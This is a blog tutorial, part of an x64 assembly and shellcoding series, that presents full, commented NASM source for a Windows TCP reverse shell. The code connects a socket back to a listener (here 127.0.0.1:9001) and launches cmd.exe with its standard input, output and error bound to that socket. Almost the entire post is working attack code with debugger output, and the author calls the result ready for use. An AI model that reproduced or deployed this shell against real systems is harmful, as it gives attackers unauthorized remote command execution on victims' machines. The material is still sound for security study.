x64 Assembly & Shellcoding 101 - Part 6

Today is reverse shell day! I’m sure most of you were hoping we’d eventually be able to discuss writing a reverse shell using x64 assembly, and today just so happens to be that day. 😸 We’re going to start out slow though, as this is hands down the most difficult portion of our series yet. Traditional TCP-based reverse shells are fascinating to me as they use the Standard Input/Output/Error handle of the CreateProcessA API to exchange information via the created process; the command shell.

This is also consequently why this code is so challenging due to the need for many socket based Windows APIs being looked up in our code. Plus, we have to fill the entire STARTUPINFOA structure which I think is the absolute most frustrating aspect of a reverse shell 😼 Otherwise, it’s not too terribly difficult. We’re going to cheat a little today and use EXTERNS for our APIs to ease you into writing your first reverse shell. This was daunting for me the first time I wrote a reverse shell using assembly, and I want this to be as accessible for you as I can make it. Okay, let’s begin:

A Reverse Shell in x64 Assembly - The Meat and Potatoes

The Prologue

;https://github.com/brechtsanders/winlibs_mingw/releases/download/14.2.0posix-19.1.1-12.0.0-ucrt-r2/winlibs-x86_64-posix-seh-gcc-14.2.0-llvm-19.1.1-mingw-w64ucrt-12.0.0-r2.zip

;instructions for compiling on Windows: ld -m i386pep -LC:\mingw64\x86_64-w64-mingw32\lib asmsock.obj -o asmsock.exe -lws2_32 -lkernel32

BITS 64

section .text

global main

extern WSAStartup

extern WSASocketA

extern WSAConnect

extern CreateProcessA

extern ExitProcess

This is the standard prologue for our code using external APIs. In this way our code is short and sweet and easy to follow, since we won’t have to manually lookup the APIs….yet 😸 That’s Part 7 of our series, so BE PREPARED! Nah I kid, but seriously be ready to deal with 500+ lines of code in the next post after this one. A reverse shell in x64 assembly is a fun challenge but takes a considerable amout of coding effort to achieve. Anyways, moving on…

WSAStartup

main:

; Call WSAStartup

and rsp, 0xFFFFFFFFFFFFFFF0 ; stack alignment

xor rcx, rcx

mov cx, 0x198 ; Defines the size of the buffer that will be allocated on the stack to hold the WSADATA structure

sub rsp, rcx ; Reserve space for lpWSDATA structure

lea rdx, [rsp] ; Assign address of lpWSAData to RDX - 2nd param

mov cx, 0x202 ; Assign 0x202 to wVersionRequired as 1st parameter

sub rsp, 0x28 ; stack alignment

call WSAStartup

add rsp, 0x30 ; stack alignment

Pretty standard, this just sets up our Socket required version and other necessary items. As always, I’ve included comments throughout the code to help you follow more easily.

WSASocketA

; Create a socket

xor rcx, rcx

mov cl, 2 ; AF = 2 - 1st param

xor rdx, rdx

mov dl, 1 ; Type = 1 - 2nd param

xor r8, r8

mov r8b, 6 ; Protocol = 6 - 3rd param

xor r9, r9 ; lpProtocolInfo = 0 - fourth param

mov [rsp+0x20], r9 ; 0 = 5th param

mov [rsp+0x28], r9 ; 0 = 6th param

call WSASocketA ; Call WSASocketA

mov r12, rax ; Save the returned socket value

add rsp, 0x30

Nice! So now we have a fully created socket. I don’t have the APIs included in my comments, but if you want more detailed information on them I highly recommend checking out Microsoft’s API documentation to get the full picture. Let’s move on to our socket connection…

WSAConnect

; Initiate Socket Connection

mov r13, rax ; Store SOCKET handle in r13 for future needs

mov rcx, r13 ; Our socket handle as parameter 1

xor rax,rax ; rax = 0

inc rax ; rax = 1

inc rax ; rax = 2

mov [rsp], rax ; AF_INET = 2

mov rax, 0x2923 ; Port 9001

mov [rsp+2], rax ; our Port

mov rax, 0x0100007F ; IP 127.0.0.1 (I use virtual box with port forwarding, hence the localhost addr)

mov [rsp+4], rax ; our IP

lea rdx,[rsp] ; Save pointer to RDX

mov r8, 0x16 ; Move 0x10 (decimal 16) to namelen

xor r9,r9

push r9 ; NULL

push r9 ; NULL

push r9 ; NULL

add rsp, 8

sub rsp, 0x90 ; This is somewhat problematic. needs to be a high value to account for the stack or so it seems

call WSAConnect ; Call WSAConnect

add rsp, 0x30

mov rax, 0x6578652e646d63 ; Push cmd.exe string to stack

push rax

mov rcx, rsp ; RCX = lpApplicationName (cmd.exe)

There’s a lot happening here. in short here’s what matters.:

We are setting up our listening server’s Port and IP. Remember, it’s in reverse. So, port 9001 in hex is actually

0x2329

Next, we setup our listening server IP. Same deal. In hex, it’s

0x7F0x000x000x01





Once we execute this portion of code in our Debugger, you’ll receive a connection to your attacker box listener. Check it out:

STARTUPINFOA Structure

; STARTUPINFOA Structure (I despise this thing!!!!)

; https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/ns-processthreadsapi-startupinfoa

push r13 ; Push STDERROR

push r13 ; Push STDOUTPUT

push r13 ; Push STDINPUT

xor rax,rax

push rax ; 8 bytes -> push lpReserved2

push rax ; 8 bytes -> combine cbReserved2 and wShowWindow

push ax ; dwFlags 4 bytes total, first 2 bytes

mov rax, 0x100 ; STARTF_USESTDHANDLES

push ax ; continuation of the above, last 2 bytes for dwFlags

xor rax,rax

push rax ; dwFillAttribute (4 bytes) + dwYCountChars (4 bytes)

push rax ; dwXCountChars (4 bytes) + dwYSize (4 bytes)

push rax ; dwXSize (4 bytes) + dwY (4 bytes)

push ax ; dwX 4 bytes total, first 2 bytes

push ax ; dwX last 2 bytes

push rax ; 8 bytes -> lpTitle

push rax ; 8 bytes -> lpDesktop = NULL

push rax ; 8 bytes -> lpReserved = NULL

mov rax, 0x68 ; total size of structure

push rax

mov rdi,rsp ; Copy the pointer to the structure to RDI

In this structure, only a few fields really matter. The rest we simply make NULL. dwFlags is important because it sets the Standard Input/Output/Error handles. The structure size is also very important and also required. The most complicated aspect to this structure is the varying degrees of byte sizing for each field. Some use WORDS, others use DWORDS, and others QWORDS. In x86 this is SOOOO much easier since we don’t have to account for stack alignment. In x64, because of stack alignment needs, we require some padding here and there. Here’s something I put together to make more sense of it:

64 byte alignment (w/ padding)

0:009> dt STARTUPINFOA [rsp]

combase!STARTUPINFOA

+0x000 cb : 0x68 8 push rax

+0x008 lpReserved : (null)8 push rax

+0x010 lpDesktop : (null)8 push rax

+0x018 lpTitle : (null)8 push rax

+0x020 dwX : 0 4 --> push ax = twice (push ax + push ax)

+0x024 dwY : 0 4 --\ 8 bytes -> push rax

+0x028 dwXSize : 0 4 --/

+0x02c dwYSize : 0 4 --\ 8 bytes -> push rax

+0x030 dwXCountChars : 0 4 --/

+0x034 dwYCountChars : 0 4 --\ 8 bytes -> push rax

+0x038 dwFillAttribute : 0 4 --/

+0x03c dwFlags : 0x100 4 push ax = twice (push ax (2 bytes) + push ax (2 bytes))

+0x040 wShowWindow : 0 2 --\ 8 bytes -> push rax

+0x042 cbReserved2 : 0 6 --/

+0x048 lpReserved2 : (null) 8 bytes -> push rax

+0x050 hStdInput : (null) 8 bytes -> push rax

+0x058 hStdOutput : 0x00000000`000000a4 Void 8 push rax

+0x060 hStdError : 0x00000000`000000a4 Void 8 push rax

CreateProcessA

; Call CreateProcessA

mov rax, rsp ; Get current stack pointer

sub rax, 0x18 ; Setup space on the stack for holding process info

push rax ; Address of the ProcessInformation structure | 10th parameter

push rdi ; Address of the STARTUPINFOA structure | 9th parameter

xor rax, rax

push rax ; lpCurrentDirectory | 8th parameter

push rax ; lpEnvironment | 7th parameter

push rax ; dwCreationFlags | 6th parameter

inc rax

push rax ; bInheritHandles -> 1 | 5th parameter

xor rax, rax

push rax ; Reserve space for the function return area | 4th parameter

push rax ; Reserve space for the function return area | 3rd parameter

push rax ; Reserve space for the function return area | 2nd parameter

push rax ; Reserve space for the function return area | 1st parameter

mov r8, rax ; lpThreadAttributes

mov r9, rax ; lpProcessAttributes

mov rdx, rcx ; lpCommandLine = "cmd.exe"

mov rcx, rax ; lpApplicationName

call CreateProcessA ; Call CreateProcessA



CreateProcessA’s required info isn’t too daunting. We include our command string which in our case is cmd.exe. We also ensure handles are inherited and our STARTUPINFO structure pointer is included and also room for PROCESSINFO's returned values. Let’s call the function!!

wait for it…….

and…..

….

….

YES!!!

And there you have it folks. A beautiful, pseudo handcrafted reverse shell ready for use 😸 It will be fully handcrafted in Part 7!

Lastly, let’s exit this thing gracefully:

ExitProcess

; Clean exit

mov rcx, 0

call ExitProcess

That’s a wrap everyone! Short and well….not simple but it could be worse 😆 Next post will be the same concept, a reverse shell written in pure x64 assembly but WITHOUT resorting to using EXTERNS for our APIs. We will dynamically locate them walking the PE export table like before. See you then!

Leave a comment